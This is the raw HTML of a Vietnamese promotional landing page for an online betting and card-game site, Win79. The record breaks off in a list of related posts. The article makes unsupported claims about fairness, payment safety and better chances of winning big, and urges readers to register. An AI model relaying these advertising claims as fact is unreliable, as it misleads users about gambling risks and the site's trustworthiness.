U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-26 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://legend.jp.net/" title="win79" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="251" data-src="https://legend.jp.net/wp-content/uploads/2024/08/logo-win79.png" class="header_logo header-logo" alt="win79"/><img data-lazyloaded="1" src="[data-uri]"  width="512" height="251" data-src="https://legend.jp.net/wp-content/uploads/2024/08/logo-win79.png" class="header-logo-dark" alt="win79"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase" ><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-48 active menu-item-design-default"><a href="https://legend.jp.net/" aria-current="page" class="nav-top-link">Trang Chủ</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 menu-item-design-default has-dropdown"><a href="https://legend.jp.net/gioi-thieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://legend.jp.net/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://legend.jp.net/dieu-khoan-dieu-kien/">Điều khoản &#038; điều kiện</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://legend.jp.net/choi-co-trach-nhiem/">Chơi có trách nhiệm</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://legend.jp.net/lien-he/">Liên hệ</a></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49 menu-item-design-default"><a href="https://legend.jp.net/danh-gia-cong-game/" class="nav-top-link">Đánh Giá Cổng Game</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng ký</span>
</a></div></li><li class="header-divider"></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button success" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://legend.jp.net/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav show-for-medium"><div class="flex-row container"><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button success" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-261103673" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1261383738"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="639" data-src="https://legend.jp.net/wp-content/uploads/2024/08/win79-banner.jpg" class="attachment-original size-original" alt="win79 banner" data-srcset="https://legend.jp.net/wp-content/uploads/2024/08/win79-banner.jpg 1920w, https://legend.jp.net/wp-content/uploads/2024/08/win79-banner-300x100.jpg 300w, https://legend.jp.net/wp-content/uploads/2024/08/win79-banner-1024x341.jpg 1024w, https://legend.jp.net/wp-content/uploads/2024/08/win79-banner-768x256.jpg 768w, https://legend.jp.net/wp-content/uploads/2024/08/win79-banner-1536x511.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" title="Win79 Legend 🎖️ Tải Game Đổi Thưởng Online 79WIN COM 7"></div><style>#image_1261383738 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="container section-title-container" ><h1 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:73%;color:rgb(15, 45, 144);">Win79 Com - App Game Đổi Thưởng VIP Nhất Năm 2026</span><b></b></h1></div><div class="row"  id="row-1791813386"><div id="col-363867679" class="col small-12 large-12"  ><div class="col-inner"  ><p>Chào mừng bạn đến với <a href="https://legend.jp.net/"><strong>Win79</strong></a>, nơi mà mỗi người chơi đều có cơ hội nhận được những phần thưởng hấp dẫn trong môi trường chơi game công bằng và minh bạch. Tại Win79, chúng tôi không chỉ cung cấp sự giải trí mà còn mở ra cánh cửa cho bạn kiếm thật nhiều phần thưởng giá trị. Đội ngũ hỗ trợ khách hàng của chúng tôi luôn sẵn sàng 24/7 để giải đáp mọi thắc mắc và đồng hành cùng bạn trong hành trình trải nghiệm game. Hãy gia nhập cộng đồng Win79 ngay hôm nay để không bỏ lỡ những cơ hội thú vị!</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="372" decoding="async" class="aligncenter" data-src="https://legend.jp.net/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" alt="Win79 Rentit 🎖️ Tải Game Bài Đổi Thưởng Online 79WIN VIP 2025" title="Win79 Legend 🎖️ Tải Game Đổi Thưởng Online 79WIN COM 8"></p><h2>Tại Sao Nên Chọn Win79?</h2><h3>Giao Diện Thân Thiện và Dễ Sử Dụng</h3><p><strong>Win79</strong> được thiết kế với giao diện tối giản nhưng tinh tế, giúp người chơi dễ dàng điều hướng. Màu sắc hài hòa và chức năng rõ ràng tạo ra một trải nghiệm mượt mà, giúp bạn nhanh chóng hòa mình vào thế giới game bài. Điều này rất quan trọng, bởi một giao diện thân thiện sẽ làm tăng sự thích thú của người chơi, giúp bạn có thể tập trung vào việc vui chơi và kiếm thưởng.</p><h3>Tốc Độ Tải Game Nhanh Chóng</h3><p>Không chỉ dừng lại ở giao diện, <strong>Win79</strong> còn tối ưu hóa tốc độ tải game. Bạn sẽ không phải chờ đợi lâu để tham gia vào những trò chơi yêu thích của mình. Thời gian chờ ngắn không chỉ mang lại sự tiện lợi tối đa mà còn giúp bạn có thể tham gia nhiều phiên chơi khác nhau trong một khoảng thời gian ngắn hơn.</p><h3>Danh Mục Trò Chơi Đa Dạng</h3><p>Tại <strong>Win79</strong>, bạn sẽ dễ dàng tìm thấy nhiều thể loại trò chơi hấp dẫn như:</p><ul><li><strong>Tiến Lên Miền Nam</strong></li><li><strong>Phỏm</strong></li><li><strong>Poker</strong></li><li><strong>Blackjack</strong></li><li><strong>Game Slot Hiện Đại</strong></li></ul><p>Sự đa dạng trong thiết kế và cách chơi của các slot game tại Win79 chắc chắn sẽ mang lại những trải nghiệm thú vị, từ những trò chơi truyền thống đến những trò chơi hiện đại, bạn đều có thể tìm thấy tại đây.</p><h3>Thể Thao Trực Tuyến</h3><p><strong>Win79</strong> không quên mang đến cho người chơi nhiều lựa chọn cá cược trong lĩnh vực thể thao. Bạn có thể dễ dàng tham gia cá cược vào các môn thể thao yêu thích như bóng đá, bóng rổ, tennis, và nhiều hơn nữa. Các sự kiện thể thao lớn và nhỏ luôn hiện diện tại Win79, nâng cao trải nghiệm cược của bạn.</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="370" decoding="async" class="aligncenter" data-src="https://legend.jp.net/wp-content/uploads/2024/08/kho-game-win79-dac-sac.jpg" alt="kho game win79 dac sac" title="Win79 Legend 🎖️ Tải Game Đổi Thưởng Online 79WIN COM 9"></p><h2>Hệ Thống Đổi Thưởng Linh Hoạt</h2><p>Một trong những điểm nhấn nổi bật tại <strong>Win79</strong> là hệ thống đổi thưởng. Người chơi có thể tích lũy điểm thưởng qua các trận đấu và đổi lấy những món quà giá trị. Điều này không chỉ tạo động lực cho người chơi mà còn làm gia tăng tính hấp dẫn trong mỗi phiên chơi. Bạn sẽ luôn muốn quay lại để trải nghiệm thêm!</p><h2>Thanh Toán Nhanh Chóng và An Toàn</h2><h3>Hệ Thống Thanh Toán Hiện Đại</h3><p><strong>Win79</strong> đặt sự an toàn và tiện ích của người chơi lên hàng đầu với hệ thống thanh toán hiện đại. Mọi giao dịch được thực hiện nhanh chóng và bảo mật, đảm bảo bạn có thể yên tâm tham gia cá cược mà không lo ngại về vấn đề tài chính. Chúng tôi luôn cam kết mang đến sự thuận tiện nhất cho người chơi.</p><h3>Các Phương Thức Thanh Toán Đa Dạng</h3><p>Tại Win79, bạn có thể chọn phương thức thanh toán phù hợp nhất với mình, từ ngân hàng truyền thống đến ví điện tử. Hệ thống thanh toán thân thiện giúp bạn dễ dàng kiểm soát tài chính cá nhân, mang lại sự tiện lợi tối đa trong mỗi lần nạp rút.</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="366" decoding="async" class="aligncenter" data-src="https://legend.jp.net/wp-content/uploads/2024/08/cskh-win79-chuyen-nghiep.jpg" alt="cskh win79 chuyen nghiep" title="Win79 Legend 🎖️ Tải Game Đổi Thưởng Online 79WIN COM 10"></p><h2>Chương Trình Khuyến Mãi Hấp Dẫn</h2><h3>Lợi Ích Khi Tham Gia Chương Trình Khuyến Mãi</h3><p><strong>Win79</strong> luôn biết cách khiến người chơi hài lòng với các chương trình khuyến mãi hấp dẫn. Chỉ cần thực hiện vài thao tác đơn giản, bạn có thể nhận được những phần quà giá trị từ các chương trình khuyến mãi theo mùa và hàng tháng. Một số lợi ích nổi bật bao gồm:</p><ul><li><strong>Tiết kiệm chi phí</strong>: Giúp bạn trải nghiệm thêm nhiều trò chơi mà không tốn kém quá nhiều.</li><li><strong>Tăng cơ hội thắng lớn</strong>: Những phần thưởng giá trị có thể gia tăng đáng kể vốn đầu tư ban đầu.</li></ul><p>Khuyến mãi tại Win79 luôn được cập nhật thường xuyên, giúp bạn không bao giờ bỏ lỡ bất kỳ cơ hội nào.</p><h2>Đội Ngũ Hỗ Trợ Khách Hàng Tận Tâm</h2><h3>Hỗ Trợ Khách Hàng 24/7</h3><p><strong>Win79</strong> cam kết mang đến dịch vụ hỗ trợ khách hàng chuyên nghiệp và tận tâm. Đội ngũ tư vấn viên luôn sẵn sàng đồng hành và hỗ trợ bạn trong suốt quá trình trải nghiệm game. Bất kỳ thắc mắc nào cũng sẽ được giải quyết nhanh chóng, giúp mỗi người chơi có sự hài lòng tối đa. Bạn có thể liên hệ qua nhiều kênh khác nhau như chat trực tiếp, email hay điện thoại.</p><h2>FAQs Về Win79</h2><ol><li><strong>Độ tuổi nào có thể chơi game tại Win79?</strong><ul><li>Người chơi cần đủ 18 tuổi và có năng lực hành vi để đăng ký tài khoản tại Win79.</li></ul></li><li><strong>Quên mật khẩu tài khoản, tôi có lấy lại được không?</strong><ul><li>Có. Bạn chỉ cần nhấp vào ô “Quên mật khẩu” và làm theo hướng dẫn để lấy lại hoặc yêu cầu sự hỗ trợ từ đội ngũ khách hàng.</li></ul></li><li><strong>Tại sao tôi không nhận được phần thưởng tại Win79?</strong><ul><li>Có thể phần thưởng chưa được cập nhật do vấn đề kết nối mạng hoặc bị thu hồi vì hành vi vi phạm. Bạn hãy kiểm tra kỹ lưỡng và liên hệ với bộ phận hỗ trợ nếu cần.</li></ul></li></ol><h2>Kết Luận</h2><p>Với nhiều ưu điểm vượt trội như giao diện thân thiện, danh mục trò chơi phong phú, hệ thống thanh toán an toàn và đội ngũ hỗ trợ chuyên nghiệp, <strong>Win79</strong> đang khẳng định vị thế của mình trong thị trường cược trực tuyến. Nếu bạn là một người đam mê trò chơi đổi thưởng, hãy đăng ký ngay hôm nay và trải nghiệm những điều thú vị mà Win79 mang lại.</p><p>Hãy tải ngay ứng dụng Win79 để không bỏ lỡ cơ hội trải nghiệm game bài đổi thưởng trực tuyến đỉnh cao. Tham gia cùng cộng đồng game thủ trên toàn quốc và khám phá những ưu đãi đặc biệt mà Win79 mang lại. Đừng quên theo dõi các sự kiện và chương trình khuyến mãi để tối ưu hóa trải nghiệm chơi game của bạn!</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:79%;color:rgb(20, 22, 177);">Bài Viết Mới Win79</span><b></b></h2></div><div id="row-570405522" class="row large-columns-3 medium-columns- small-columns-1 has-shadow row-box-shadow-2 row-box-shadow-4-hover row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://legend.jp.net/iwin68/" class="plain" aria-label="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://legend.jp.net/wp-content/uploads/2025/03/iWin68.webp" class="attachment-original size-original wp-post-image" alt="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game" data-srcset="https://legend.jp.net/wp-content/uploads/2025/03/iWin68.webp 800w, https://legend.jp.net/wp-content/uploads/2025/03/iWin68-300x169.webp 300w, https://legend.jp.net/wp-content/uploads/2025/03/iWin68-768x432.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game 1">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://legend.jp.net/iwin68/" class="plain">Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong thế giới game trực tuyến ngày nay, việc tải game iWin68 trở thành một [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://legend.jp.net/tai-xiu-game-go88/" class="plain" aria-label="Tài Xỉu Game Go88 &#8211; Tìm Hiểu Về Trò Chơi Phổ Biến">
